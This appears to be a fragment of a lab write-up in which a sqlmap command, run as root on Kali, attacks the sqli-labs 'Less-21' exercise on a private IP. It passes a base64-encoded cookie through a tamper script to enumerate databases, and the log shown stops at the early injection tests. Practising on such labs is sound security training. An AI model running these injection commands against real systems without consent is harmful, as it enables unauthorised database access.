 ┌──(root㉿kali)-[~/mytools/dictionary]
└─# sqlmap -u "http://192.168.237.168:8082/Less-21/" --cookie="uname=RHVtYg==" --level 3 --tamper base64encode.py —dbs
参数进行64编码
{1.6.10.8#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 21:07:15 /2022-11-02/
[21:07:15] [INFO] loading tamper module 'base64encode'
[21:07:15] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] y
[21:07:55] [INFO] testing connection to the target URL
[21:07:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:07:55] [INFO] testing if the target URL content is stable
[21:07:56] [INFO] target URL content is stable
[21:07:56] [INFO] testing if URI parameter '#1*' is dynamic
[21:07:56] [WARNING] reflective value(s) found and filtering out
[21:07:56] [WARNING] URI parameter '#1*' does not appear to be dynamic
[21:07:56] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[21:07:56] [INFO] testing for SQL injection on URI parameter '#1*'
[21:07:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'